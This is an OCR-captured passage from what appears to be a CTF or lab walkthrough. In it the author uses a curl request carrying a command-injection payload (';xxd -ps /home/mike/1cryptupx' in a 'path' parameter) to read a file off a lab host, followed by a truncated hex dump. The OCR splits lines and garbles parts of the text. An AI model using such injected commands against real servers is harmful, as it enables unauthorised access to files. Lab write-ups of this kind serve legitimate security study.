
 Unable to decompress.
We need to download 1cryptupx to local kali. Here I use xxd
to display hex data of the file.
```bash
curl '
http://192.168.33.142/index.php?path=;xxd%20-
ps%20/home/mike/1cryptupx'
;
...
0f7fb80039b93030919edc6e21ff1f407f40342f624343421f9e
7f281839
f2788f787f88ffec8617bba37f0090ff807fb9d845c1d87fac7fe0
4d143c
39e0101a7fb292b393a1ffab9b7f680739f24226c468b268a2e
1b8281808
ffd27fd19edc6e1f807f70e098ff3b902f36d77f604b4e28ff2d7
6c145eb
7f302f812d98867f277f0fa6db548103af977ff4ff9224098b000